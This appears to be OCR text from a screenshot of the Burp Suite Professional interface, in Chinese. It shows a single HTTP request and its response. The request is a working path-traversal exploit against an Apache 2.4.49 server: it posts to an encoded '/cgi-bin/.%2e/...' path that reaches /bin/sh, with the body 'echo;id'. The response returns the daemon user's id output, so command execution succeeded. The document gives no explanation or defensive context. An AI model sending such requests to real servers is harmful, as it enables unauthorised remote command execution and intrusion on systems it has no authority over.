 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标 HTTP/1
请求
美化 Raw Hex
1 POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
10 If-None-Match: "2d-432a5e4a73a80"
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 7
14
15 echo;id
搜索... 0匹配
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Feb 2023 08:40:55 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8
搜索... 0匹配
INSPECTOR
完成 170字节 | 27毫秒